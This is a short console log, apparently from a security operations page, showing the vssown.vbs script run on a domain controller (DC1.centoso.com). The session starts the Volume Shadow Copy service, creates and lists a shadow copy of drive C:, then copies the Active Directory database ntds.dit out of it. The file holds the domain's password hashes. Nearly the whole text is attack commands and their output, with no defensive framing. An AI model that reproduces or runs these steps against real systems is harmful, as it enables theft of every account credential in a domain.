 C:\Users\administrator\Desktop\test>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
C:\Users\administrator\Desktop\test>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {DE1CE67C-1E15-429B-81B5-5F16B97AC048}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: DC1.centoso.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: DC1.centoso.com
[*] Set ID: {F5C90728-1799-4F4E-8583-A6DB3B5A59B5}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\
C:\Users\administrator\Desktop\test>copy \\?\GLOBALROOT\Device\HarddiskVolumeSha
dowCopy12\windows\ntds\ntds.dit .
1 file(s) copied.
系统安全运维